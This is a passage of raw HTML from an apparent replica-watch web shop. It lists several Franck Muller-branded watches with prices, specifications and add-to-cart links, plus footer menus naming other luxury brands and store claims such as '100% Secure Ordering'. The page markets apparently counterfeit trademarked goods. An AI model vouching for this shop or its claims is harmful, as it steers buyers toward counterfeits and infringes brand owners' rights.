				<li class="product-hover-style-image-left product-hover-button-shape-square product-hover-button-style-flat product-hover-button-style-light product_title_type-single_line product_icon_type-fill-icon product_page_style-classic product type-product post-14606 status-publish first instock product_cat-franck-muller product_cat-long-island-ladies has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
		<div class="product-inner">
		<div class="product-thumbnail">
		<div class="product-thumbnail-inner">
		<a href="https://www.hontreplicawatch.me/produit/franck-muller-long-island-ss-le-blk-wht-gf-ladies/" rel="bookmark">
			<div class="product-thumbnail-main">
			<img width="300" height="300" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Franck-Muller-Long-Island-Ladies-952QZ-SSLE-Blk-Wht-GF-Swiss-Qtz_12752-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" />		</div>
		<div class="product-thumbnail-swap"><img width="300" height="300" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Franck-Muller-Long-Island-Ladies-952QZ-SSLE-Blk-Wht-GF-Swiss-Qtz_12744-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /></div>		</a>
	</div><!-- .product-thumbnail-inner -->
		<div class="product-actions">
		<div class="product-actions-inner">
				<div class="product-action product-action-compare" data-toggle='tooltip' data-original-title="Compare" data-placement='right'>
		<a href="https://www.hontreplicawatch.me?action=yith-woocompare-add-product&id=14606" class="compare button" data-product_id="14606" rel="nofollow">Compare</a>	</div>
			<div class="product-action product-action-quick-view">
							<a href="https://www.hontreplicawatch.me/produit/franck-muller-long-island-ss-le-blk-wht-gf-ladies/" class="open-quick-view" data-id="14606" data-toggle='tooltip' data-original-title="Quick view" data-placement='right'>
					Quick View				</a>
						</div>
				</div>
	</div>
		</div><!-- .product-thumbnail -->
		<div class="product-info">
		<span class="ciyashop-product-category">
		<a href="https://www.hontreplicawatch.me/product-category/franck-muller/">
			Franck Muller		</a>
	</span><!-- .product-category-name-->
		<h3 class="product-name">
		<a href="https://www.hontreplicawatch.me/produit/franck-muller-long-island-ss-le-blk-wht-gf-ladies/">
			Franck Muller Long Island SS/LE (Blk) Wht GF Ladies		</a>
	</h3><!-- .product-name-->
	
	<span class="price"><span class="woocs_price_code" data-product-id="14606"><span class="woocommerce-Price-amount amount">208.00<span class="woocommerce-Price-currencySymbol">&#36;</span></span></span></span>
<div class="product-action product-action-add-to-cart"><a href="?add-to-cart=14606" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="14606" data-product_sku="FM143A" aria-label="Add &ldquo;Franck Muller Long Island SS/LE (Blk) Wht GF Ladies&rdquo; to your cart" rel="nofollow">Add to cart</a></div><div class="woocommerce-product-details__short-description">
	<ul>
<li><strong>Brand</strong>: Franck Muller</li>
<li><strong>Range</strong>: Long Island Ladies</li>
<li><strong>Gender</strong>: Ladies</li>
<li><strong>Movement</strong>: Quartz</li>
<li><strong>Case size</strong>: 26mm</li>
<li><strong>Case material</strong>: Stainless Steel</li>
<li><strong>Bracelet material</strong>: Black Croc Print Calf Leather Strap</li>
<li><strong>Dial type</strong>: White Dial</li>
<li><strong>Water resistance</strong>: Water Resistant 10m</li>
</ul>
</div>
	</div><!-- .product-info -->
		</div><!-- .product-inner -->
	</li>

			
				<li class="product-hover-style-image-left product-hover-button-shape-square product-hover-button-style-flat product-hover-button-style-light product_title_type-single_line product_icon_type-fill-icon product_page_style-classic product type-product post-14596 status-publish instock product_cat-crazy-hours product_cat-franck-muller has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
		<div class="product-inner">
		<div class="product-thumbnail">
		<div class="product-thumbnail-inner">
		<a href="https://www.hontreplicawatch.me/produit/franck-muller-curvex-croco-black-cer-le-black-asia-2813-men/" rel="bookmark">
			<div class="product-thumbnail-main">
			<img width="300" height="300" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Franck-Muller-Curvex-Croco-Black-CERLE-Black-Asia-2813_44382-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" />		</div>
		<div class="product-thumbnail-swap"><img width="300" height="300" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Franck-Muller-Curvex-Croco-Black-CERLE-Black-Asia-2813_44375-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /></div>		</a>
	</div><!-- .product-thumbnail-inner -->
		<div class="product-actions">
		<div class="product-actions-inner">
				<div class="product-action product-action-compare" data-toggle='tooltip' data-original-title="Compare" data-placement='right'>
		<a href="https://www.hontreplicawatch.me?action=yith-woocompare-add-product&id=14596" class="compare button" data-product_id="14596" rel="nofollow">Compare</a>	</div>
			<div class="product-action product-action-quick-view">
							<a href="https://www.hontreplicawatch.me/produit/franck-muller-curvex-croco-black-cer-le-black-asia-2813-men/" class="open-quick-view" data-id="14596" data-toggle='tooltip' data-original-title="Quick view" data-placement='right'>
					Quick View				</a>
						</div>
				</div>
	</div>
		</div><!-- .product-thumbnail -->
		<div class="product-info">
		<span class="ciyashop-product-category">
		<a href="https://www.hontreplicawatch.me/product-category/franck-muller/crazy-hours/">
			Crazy Hours		</a>
	</span><!-- .product-category-name-->
		<h3 class="product-name">
		<a href="https://www.hontreplicawatch.me/produit/franck-muller-curvex-croco-black-cer-le-black-asia-2813-men/">
			Franck Muller Curvex Croco Black CER/LE Black Asia 2813 Men		</a>
	</h3><!-- .product-name-->
	
	<span class="price"><span class="woocs_price_code" data-product-id="14596"><span class="woocommerce-Price-amount amount">148.00<span class="woocommerce-Price-currencySymbol">&#36;</span></span></span></span>
<div class="product-action product-action-add-to-cart"><a href="?add-to-cart=14596" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="14596" data-product_sku="FM0127B" aria-label="Add &ldquo;Franck Muller Curvex Croco Black CER/LE Black Asia 2813 Men&rdquo; to your cart" rel="nofollow">Add to cart</a></div><div class="woocommerce-product-details__short-description">
	<ul>
<li><strong>Brand</strong>: Franck Muller</li>
<li><strong>Range</strong>: Crazy Hours</li>
<li><strong>Gender</strong>: Men</li>
<li><strong>Movement</strong>: Quartz</li>
<li><strong>Case size</strong>: 40mm</li>
<li><strong>Case material</strong>: Ceramic Bezel</li>
<li><strong>Bracelet material</strong>: Leather Strap</li>
<li><strong>Dial type</strong>: Black Croc Leather Style Dial</li>
<li><strong>Water resistance</strong>: Water Resistant 10m</li>
</ul>
</div>
	</div><!-- .product-info -->
		</div><!-- .product-inner -->
	</li>

			
				<li class="product-hover-style-image-left product-hover-button-shape-square product-hover-button-style-flat product-hover-button-style-light product_title_type-single_line product_icon_type-fill-icon product_page_style-classic product type-product post-14620 status-publish instock product_cat-franck-muller product_cat-long-island-ladies has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
		<div class="product-inner">
		<div class="product-thumbnail">
		<div class="product-thumbnail-inner">
		<a href="https://www.hontreplicawatch.me/produit/franck-muller-long-island-ld-diam-ss-le-blue-wht-gf-ladies/" rel="bookmark">
			<div class="product-thumbnail-main">
			<img width="300" height="300" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Franck-Muller-Long-Island-Ld-952QZ-DIAMSSLE-Blue-Wht-GF-Swiss-Qtz_9824-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" />		</div>
		<div class="product-thumbnail-swap"><img width="300" height="300" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Franck-Muller-Long-Island-Ld-952QZ-DIAMSSLE-Blue-Wht-GF-Swiss-Qtz_9819-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /></div>		</a>
	</div><!-- .product-thumbnail-inner -->
		<div class="product-actions">
		<div class="product-actions-inner">
				<div class="product-action product-action-compare" data-toggle='tooltip' data-original-title="Compare" data-placement='right'>
		<a href="https://www.hontreplicawatch.me?action=yith-woocompare-add-product&id=14620" class="compare button" data-product_id="14620" rel="nofollow">Compare</a>	</div>
			<div class="product-action product-action-quick-view">
							<a href="https://www.hontreplicawatch.me/produit/franck-muller-long-island-ld-diam-ss-le-blue-wht-gf-ladies/" class="open-quick-view" data-id="14620" data-toggle='tooltip' data-original-title="Quick view" data-placement='right'>
					Quick View				</a>
						</div>
				</div>
	</div>
		</div><!-- .product-thumbnail -->
		<div class="product-info">
		<span class="ciyashop-product-category">
		<a href="https://www.hontreplicawatch.me/product-category/franck-muller/">
			Franck Muller		</a>
	</span><!-- .product-category-name-->
		<h3 class="product-name">
		<a href="https://www.hontreplicawatch.me/produit/franck-muller-long-island-ld-diam-ss-le-blue-wht-gf-ladies/">
			Franck Muller Long Island Ld DIAM/SS/LE (Blue) Wht GF Ladies		</a>
	</h3><!-- .product-name-->
	
	<span class="price"><span class="woocs_price_code" data-product-id="14620"><span class="woocommerce-Price-amount amount">228.00<span class="woocommerce-Price-currencySymbol">&#36;</span></span></span></span>
<div class="product-action product-action-add-to-cart"><a href="?add-to-cart=14620" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="14620" data-product_sku="FM147C" aria-label="Add &ldquo;Franck Muller Long Island Ld DIAM/SS/LE (Blue) Wht GF Ladies&rdquo; to your cart" rel="nofollow">Add to cart</a></div><div class="woocommerce-product-details__short-description">
	<ul>
<li><strong>Brand</strong>: Franck Muller</li>
<li><strong>Range</strong>: Long Island Ladies</li>
<li><strong>Gender</strong>: Ladies</li>
<li><strong>Movement</strong>: Quartz</li>
<li><strong>Case size</strong>: 26mm</li>
<li><strong>Case material</strong>: Stainless Steel</li>
<li><strong>Bracelet material</strong>: Blue Croc Print Calf Leather Strap</li>
<li><strong>Dial type</strong>: White Dial</li>
<li><strong>Water resistance</strong>: Water Resistant 10m</li>
</ul>
</div>
	</div><!-- .product-info -->
		</div><!-- .product-inner -->
	</li>

			
				<li class="product-hover-style-image-left product-hover-button-shape-square product-hover-button-style-flat product-hover-button-style-light product_title_type-single_line product_icon_type-fill-icon product_page_style-classic product type-product post-14602 status-publish last instock product_cat-franck-muller product_cat-long-island-mens has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
		<div class="product-inner">
		<div class="product-thumbnail">
		<div class="product-thumbnail-inner">
		<a href="https://www.hontreplicawatch.me/produit/franck-muller-long-island-vegas-edition-diam-ss-le-blue-asia-21j-men/" rel="bookmark">
			<div class="product-thumbnail-main">
			<img width="300" height="300" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Franck-Muller-Long-Island-Vegas-Edition-Diam-SSLE-Blue-Asia-21J_33468-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" />		</div>
		<div class="product-thumbnail-swap"><img width="300" height="300" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Franck-Muller-Long-Island-Vegas-Edition-Diam-SSLE-Blue-Asia-21J_33454-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /></div>		</a>
	</div><!-- .product-thumbnail-inner -->
		<div class="product-actions">
		<div class="product-actions-inner">
				<div class="product-action product-action-compare" data-toggle='tooltip' data-original-title="Compare" data-placement='right'>
		<a href="https://www.hontreplicawatch.me?action=yith-woocompare-add-product&id=14602" class="compare button" data-product_id="14602" rel="nofollow">Compare</a>	</div>
			<div class="product-action product-action-quick-view">
							<a href="https://www.hontreplicawatch.me/produit/franck-muller-long-island-vegas-edition-diam-ss-le-blue-asia-21j-men/" class="open-quick-view" data-id="14602" data-toggle='tooltip' data-original-title="Quick view" data-placement='right'>
					Quick View				</a>
						</div>
				</div>
	</div>
		</div><!-- .product-thumbnail -->
		<div class="product-info">
		<span class="ciyashop-product-category">
		<a href="https://www.hontreplicawatch.me/product-category/franck-muller/">
			Franck Muller		</a>
	</span><!-- .product-category-name-->
		<h3 class="product-name">
		<a href="https://www.hontreplicawatch.me/produit/franck-muller-long-island-vegas-edition-diam-ss-le-blue-asia-21j-men/">
			Franck Muller Long Island Vegas Edition Diam SS/LE Blue Asia 21J Men		</a>
	</h3><!-- .product-name-->
	
	<span class="price"><span class="woocs_price_code" data-product-id="14602"><span class="woocommerce-Price-amount amount">188.00<span class="woocommerce-Price-currencySymbol">&#36;</span></span></span></span>
<div class="product-action product-action-add-to-cart"><a href="?add-to-cart=14602" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="14602" data-product_sku="FM123D" aria-label="Add &ldquo;Franck Muller Long Island Vegas Edition Diam SS/LE Blue Asia 21J Men&rdquo; to your cart" rel="nofollow">Add to cart</a></div><div class="woocommerce-product-details__short-description">
	<ul>
<li><strong>Brand</strong>: Franck Muller</li>
<li><strong>Range</strong>: Long Island Mens</li>
<li><strong>Gender</strong>: Men</li>
<li><strong>Movement</strong>: Automatic</li>
<li><strong>Case size</strong>: 35mm</li>
<li><strong>Case material</strong>: Stainless Steel</li>
<li><strong>Bracelet material</strong>: Blue Leather Strap</li>
<li><strong>Dial type</strong>: Blue Dial</li>
<li><strong>Water resistance</strong>: Water Resistant 10m</li>
</ul>
</div>
	</div><!-- .product-info -->
		</div><!-- .product-inner -->
	</li>

			
				<li class="product-hover-style-image-left product-hover-button-shape-square product-hover-button-style-flat product-hover-button-style-light product_title_type-single_line product_icon_type-fill-icon product_page_style-classic product type-product post-14608 status-publish first instock product_cat-franck-muller product_cat-long-island-ladies has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
		<div class="product-inner">
		<div class="product-thumbnail">
		<div class="product-thumbnail-inner">
		<a href="https://www.hontreplicawatch.me/produit/franck-muller-long-island-ss-le-grn-wht-gf-ladies/" rel="bookmark">
			<div class="product-thumbnail-main">
			<img width="300" height="300" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Franck-Muller-Long-Island-Ladies-952QZ-SSLE-Grn-Wht-GF-Swiss-Qtz_12778-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" />		</div>
		<div class="product-thumbnail-swap"><img width="300" height="300" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Franck-Muller-Long-Island-Ladies-952QZ-SSLE-Grn-Wht-GF-Swiss-Qtz_12769-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /></div>		</a>
	</div><!-- .product-thumbnail-inner -->
		<div class="product-actions">
		<div class="product-actions-inner">
				<div class="product-action product-action-compare" data-toggle='tooltip' data-original-title="Compare" data-placement='right'>
		<a href="https://www.hontreplicawatch.me?action=yith-woocompare-add-product&id=14608" class="compare button" data-product_id="14608" rel="nofollow">Compare</a>	</div>
			<div class="product-action product-action-quick-view">
							<a href="https://www.hontreplicawatch.me/produit/franck-muller-long-island-ss-le-grn-wht-gf-ladies/" class="open-quick-view" data-id="14608" data-toggle='tooltip' data-original-title="Quick view" data-placement='right'>
					Quick View				</a>
						</div>
				</div>
	</div>
		</div><!-- .product-thumbnail -->
		<div class="product-info">
		<span class="ciyashop-product-category">
		<a href="https://www.hontreplicawatch.me/product-category/franck-muller/">
			Franck Muller		</a>
	</span><!-- .product-category-name-->
		<h3 class="product-name">
		<a href="https://www.hontreplicawatch.me/produit/franck-muller-long-island-ss-le-grn-wht-gf-ladies/">
			Franck Muller Long Island SS/LE (Grn) Wht GF Ladies		</a>
	</h3><!-- .product-name-->
	
	<span class="price"><span class="woocs_price_code" data-product-id="14608"><span class="woocommerce-Price-amount amount">208.00<span class="woocommerce-Price-currencySymbol">&#36;</span></span></span></span>
<div class="product-action product-action-add-to-cart"><a href="?add-to-cart=14608" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="14608" data-product_sku="FM143B" aria-label="Add &ldquo;Franck Muller Long Island SS/LE (Grn) Wht GF Ladies&rdquo; to your cart" rel="nofollow">Add to cart</a></div><div class="woocommerce-product-details__short-description">
	<ul>
<li><strong>Brand</strong>: Franck Muller</li>
<li><strong>Range</strong>: Long Island Ladies</li>
<li><strong>Gender</strong>: Ladies</li>
<li><strong>Movement</strong>: Quartz</li>
<li><strong>Case size</strong>: 26mm</li>
<li><strong>Case material</strong>: Stainless Steel</li>
<li><strong>Bracelet material</strong>: Green Croc Print Calf Leather Strap</li>
<li><strong>Dial type</strong>: White Dial</li>
<li><strong>Water resistance</strong>: Water Resistant 10m</li>
</ul>
</div>
	</div><!-- .product-info -->
		</div><!-- .product-inner -->
	</li>

			
				<li class="product-hover-style-image-left product-hover-button-shape-square product-hover-button-style-flat product-hover-button-style-light product_title_type-single_line product_icon_type-fill-icon product_page_style-classic product type-product post-14609 status-publish instock product_cat-franck-muller product_cat-long-island-ladies has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
		<div class="product-inner">
		<div class="product-thumbnail">
		<div class="product-thumbnail-inner">
		<a href="https://www.hontreplicawatch.me/produit/franck-muller-long-island-ss-le-red-wht-gf-ladies/" rel="bookmark">
			<div class="product-thumbnail-main">
			<img width="300" height="300" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Franck-Muller-Long-Island-Ladies-952QZ-SSLE-Red-Wht-GF-Swiss-Qtz_12791-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" />		</div>
		<div class="product-thumbnail-swap"><img width="300" height="300" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Franck-Muller-Long-Island-Ladies-952QZ-SSLE-Red-Wht-GF-Swiss-Qtz_12783-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /></div>		</a>
	</div><!-- .product-thumbnail-inner -->
		<div class="product-actions">
		<div class="product-actions-inner">
				<div class="product-action product-action-compare" data-toggle='tooltip' data-original-title="Compare" data-placement='right'>
		<a href="https://www.hontreplicawatch.me?action=yith-woocompare-add-product&id=14609" class="compare button" data-product_id="14609" rel="nofollow">Compare</a>	</div>
			<div class="product-action product-action-quick-view">
							<a href="https://www.hontreplicawatch.me/produit/franck-muller-long-island-ss-le-red-wht-gf-ladies/" class="open-quick-view" data-id="14609" data-toggle='tooltip' data-original-title="Quick view" data-placement='right'>
					Quick View				</a>
						</div>
				</div>
	</div>
		</div><!-- .product-thumbnail -->
		<div class="product-info">
		<span class="ciyashop-product-category">
		<a href="https://www.hontreplicawatch.me/product-category/franck-muller/">
			Franck Muller		</a>
	</span><!-- .product-category-name-->
		<h3 class="product-name">
		<a href="https://www.hontreplicawatch.me/produit/franck-muller-long-island-ss-le-red-wht-gf-ladies/">
			Franck Muller Long Island SS/LE (Red) Wht GF Ladies		</a>
	</h3><!-- .product-name-->
	
	<span class="price"><span class="woocs_price_code" data-product-id="14609"><span class="woocommerce-Price-amount amount">208.00<span class="woocommerce-Price-currencySymbol">&#36;</span></span></span></span>
<div class="product-action product-action-add-to-cart"><a href="?add-to-cart=14609" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="14609" data-product_sku="FM143C" aria-label="Add &ldquo;Franck Muller Long Island SS/LE (Red) Wht GF Ladies&rdquo; to your cart" rel="nofollow">Add to cart</a></div><div class="woocommerce-product-details__short-description">
	<ul>
<li><strong>Brand</strong>: Franck Muller</li>
<li><strong>Range</strong>: Long Island Ladies</li>
<li><strong>Gender</strong>: Ladies</li>
<li><strong>Movement</strong>: Quartz</li>
<li><strong>Case size</strong>: 26mm</li>
<li><strong>Case material</strong>: Stainless Steel</li>
<li><strong>Bracelet material</strong>: Red Croc Print Calf Leather Strap</li>
<li><strong>Dial type</strong>: White Dial</li>
<li><strong>Water resistance</strong>: Water Resistant 10m</li>
</ul>
</div>
	</div><!-- .product-info -->
		</div><!-- .product-inner -->
	</li>

			
		</ul>

	</section>

	
	</div><!-- .product-content-bottom -->

</div>


		
			</div><!-- .content -->
		
				<aside id="right" class="sidebar col-xl-3 col-lg-4">
			

<div id="woocs_selector-2" class="widget WOOCS_SELECTOR">
<div class="widget widget-woocommerce-currency-switcher">
    <h4 class="widget-title">test</h4>

        

    <form method="post" action="" class="woocommerce-currency-switcher-form woocs_show_flags" data-ver="1.3.0">
        <input type="hidden" name="woocommerce-currency-switcher" value="USD" />
        <select name="woocommerce-currency-switcher"  data-width="100%" data-flag-position="right" class="woocommerce-currency-switcher" onchange="woocs_redirect(this.value);
                void(0);">
                    
                
                <option class="woocs_option_img_USD" value="USD"  selected='selected' data-imagesrc="https://www.hontwatch.me/wp-content/uploads/2019/12/United_States_of_America.png" data-icon="https://www.hontwatch.me/wp-content/uploads/2019/12/United_States_of_America.png" data-description="USA dollar">USD, &#36;</option>
            
                
                <option class="woocs_option_img_EUR" value="EUR"  data-imagesrc="https://www.hontwatch.me/wp-content/uploads/2019/12/Europe.png" data-icon="https://www.hontwatch.me/wp-content/uploads/2019/12/Europe.png" data-description="European Euro">EUR, &euro;</option>
                    </select>
        <div class="woocs_display_none" style="display: none;" >WOOCS v.1.3.0</div>
    </form>
    </div>

</div>		</aside>
				
	</div> <!-- .row -->	<div class="product-navigation">
		<div class="product-navigation-wrapper">
							<div class="product-nav-btn product-nav-btn-prev">
					<a href="https://www.hontreplicawatch.me/produit/franck-muller-crazy-hours-jumbo-wht-blk-cer-le-iron-croco-a2813-men/" >
						<div class="product-nav-btn-wrapper product-nav-with-thumb">
							<div class="product-nav-item product-nav-arrow" data-title="Prev"><i class="fa fa-angle-left"></i></div>
							<div class="product-nav-btn-inner-wrapper">
								<div class="product-nav-item product-nav-content">
									<div class="product-nav-content-title">
										<h2 class="product_nav_title">Franck Muller Crazy Hours Jumbo Wht/Blk CER/LE Iron Croco A2813 Men</h2>
									</div>
									<div class="product-nav-content-rating">
																					<div class="star-rating"><span class="star-rating-inner">Rated 0 out of 5</span></div>
																				</div>
									<div class="product-nav-content-price">
										
	<span class="price"><span class="woocs_price_code" data-product-id="14595"><span class="woocommerce-Price-amount amount">148.00<span class="woocommerce-Price-currencySymbol">&#36;</span></span></span></span>
									</div>
								</div>
																	<div class="product-nav-item product-nav-image">
										<img class="product_img ciyashop-lazy-load" src="https://www.hontreplicawatch.me/wp-content/themes/ciyashop/images/loader.gif" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Franck-Muller-Crazy-Hours-Jumbo-WhtBlk-CERLE-Iron-Croco-A2813_43620-100x100.jpg" alt="Franck Muller Crazy Hours Jumbo Wht/Blk CER/LE Iron Croco A2813 Men" width="70">									</div>
																</div>
						</div>
					</a>
				</div>
								<div class="product-nav-btn product-nav-btn-next">
					<a href="https://www.hontreplicawatch.me/produit/franck-muller-long-island-vegas-edition-diam-ss-le-green-asia-21-men/" >
						<div class="product-nav-btn-wrapper product-nav-with-thumb">
							<div class="product-nav-item product-nav-arrow" data-title="Next"><i class="fa fa-angle-right"></i></div>
							<div class="product-nav-btn-inner-wrapper">
																	<div class="product-nav-item product-nav-image">
										<img class="product_img ciyashop-lazy-load" src="https://www.hontreplicawatch.me/wp-content/themes/ciyashop/images/loader.gif" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Franck-Muller-Long-Island-Vegas-Edition-Diam-SSLE-Green-Asia-21_33482-100x100.jpg" alt="Franck Muller Long Island Vegas Edition Diam SS/LE Green Asia 21 Men" width="70">									</div>
																	<div class="product-nav-item product-nav-content">
									<div class="product-nav-content-title">
										<h2 class="product_nav_title">Franck Muller Long Island Vegas Edition Diam SS/LE Green Asia 21 Men</h2>
									</div>
									<div class="product-nav-content-rating">
																					<div class="star-rating"><span class="star-rating-inner">Rated 0 out of 5</span></div>
																				</div>
									<div class="product-nav-content-price">
										
	<span class="price"><span class="woocs_price_code" data-product-id="14603"><span class="woocommerce-Price-amount amount">188.00<span class="woocommerce-Price-currencySymbol">&#36;</span></span></span></span>
									</div>
								</div>
							</div>
						</div>
					</a>
				</div>
						</div>
	</div>
	
	
			</div><!-- .container -->
		</div><!-- .content-wrapper -->
		
	</div><!-- #content .wrapper -->
	
		
	<footer id="colophon" class="site-footer">
		<div class="footer-wrapper">
		
				<div class="footer-widgets-wrapper">
		<div class="footer"><!-- .footer -->
			<div class="container"><!-- .container -->
		
				<div class="footer-widgets">
					<div class="row">
														<div class="col-lg-3 col-md-6 footer-align-left">
									<div id="media_image-2" class="widget widget_media_image"><img width="285" height="39" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/07/hontwatch-logo.png" class="image wp-image-20537  attachment-full size-full" alt="" decoding="async" style="max-width: 100%; height: auto;" loading="lazy" /></div><div id="text-1" class="widget widget_text">			<div class="textwidget"><p>5 Reasons to Buy at Hont Replica Watch.me<br />
Fast And Easy Shipping<br />
Money Back Guarantee<br />
100% Secure Ordering<br />
Your Privacy Valued<br />
Easy Returns</p>
</div>
		</div>								</div>
																<div class="col-lg-3 col-md-6 footer-align-left">
									<div id="nav_menu-1" class="widget widget_nav_menu"><h4 class="widget-title footer-title title">AWESOME SERVICES</h4><div class="menu-foot2-container"><ul id="menu-foot2" class="menu"><li id="menu-item-387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-387"><a href="https://www.hontreplicawatch.me/about-us/">About us</a></li>
<li id="menu-item-385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-385"><a href="https://www.hontreplicawatch.me/blog/">Blog</a></li>
<li id="menu-item-386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-386"><a href="https://www.hontreplicawatch.me/contact-us/">Contact Us</a></li>
<li id="menu-item-384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-384"><a href="https://www.hontreplicawatch.me/faq/">Faq</a></li>
<li id="menu-item-402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-402"><a href="https://www.hontreplicawatch.me/payment/">Payment</a></li>
<li id="menu-item-403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-403"><a href="https://www.hontreplicawatch.me/return-policy/">Return Policy</a></li>
</ul></div></div>								</div>
																<div class="col-lg-3 col-md-6 footer-align-left">
									<div id="nav_menu-2" class="widget widget_nav_menu"><h4 class="widget-title footer-title title">CATEGORIES</h4><div class="menu-foot3-container"><ul id="menu-foot3" class="menu"><li id="menu-item-388" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-388"><a href="/product-category/rolex/">Rolex</a></li>
<li id="menu-item-389" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-389"><a href="/product-category/breitling/">Breitling</a></li>
<li id="menu-item-391" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-391"><a href="/product-category/hublot/">Hublot</a></li>
<li id="menu-item-56012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56012"><a href="/product-category/tag-heuer/">Tag Heuer</a></li>
<li id="menu-item-56013" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56013"><a href="/product-category/patek-philippe/">Patek Philippe</a></li>
</ul></div></div>								</div>
																<div class="col-lg-3 col-md-6 footer-align-left">
									<div id="pgs_contact_widget-1" class="widget widget_pgs_contact_widget"><h4 class="widget-title footer-title title">GET IN TOUCH</h4>		<div class="footer-address">
			<ul>
									<li><i class="fa fa-map-marker"></i><span>567 Overlake Dr. Chapel Hill, NC 27516</span></li>
										<li class="pgs-contact-email"><i class="fa fa-envelope-o"></i><span><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="52313d3c26333126123a3d3c26253326313a37217c3f37">[email&#160;protected]</a></span></li>
										<li><i class="fa fa-phone"></i><span>180-682-65820</span></li>
								</ul>
		</div>
		</div>								</div>
													</div>
									</div>
			</div><!-- .container -->
		</div><!-- .footer -->
	</div>
			<div class="footer-bottom-wrapper">
			<div class="container"><!-- .container -->
				<div class="row">
					<div class="col-12">
					
						<div class="footer-bottom">
							<!-- Global site tag (gtag.js) - Google Analytics -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="https://www.googletagmanager.com/gtag/js?id=UA-178764837-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-178764837-1');
</script>
<span style="vertical-align: inherit;"><span style="vertical-align: inherit;">© Copyright 2026 <a href="https://www.hontreplicawatch.me" target="_blank">Trusted Replica Watch Sites</a> All Rights Reserved.</span></span>						</div><!-- .footer-bottom -->
						
					</div>
				</div>
			</div>
		</div><!-- .footer-bottom-wrapper -->
				
		</div>
	</footer><!-- #colophon -->
	
			<div id="back-to-top">
			<a class="top arrow" href="#top"><i class="fa fa-angle-up"></i></a>
		</div>
			
</div><!-- #page -->

	<div class="ciyashop-cookies-info">
		<div class="ciyashop-cookies-inner">
			<div class="cookies-info-text">
				We use cookies to improve your experience on our website. By browsing this website, you agree to our use of cookies.			</div>
			<div class="cookies-buttons">
				<a href="#" class="cookies-info-accept-btn">Accept</a>
							</div>
		</div>
	</div>
	
<p class="woocommerce-store-notice demo_store" data-notice-id="7e049553498e8e7c152e211ebeb73525" style="display:none;">Follow our blog and you will get a discount, Coupon Codes HONTWATCH Gets 5% Discount <a href="#" class="woocommerce-store-notice__dismiss-link">Dismiss</a></p><!-- Modal -->
<div class="modal fade" id="pgs_login_form" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
	<div class="modal-dialog modal-lg" role="document">
		<div class="modal-content">
			<div class="modal-header">
				<h4 class="modal-title" id="myModalLabel">Sign in Or Register</h4>
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
			</div>
			<div class="modal-body">
				<div class="box-authentication">                    
					<div class="row">
						<div class="col-sm-6">
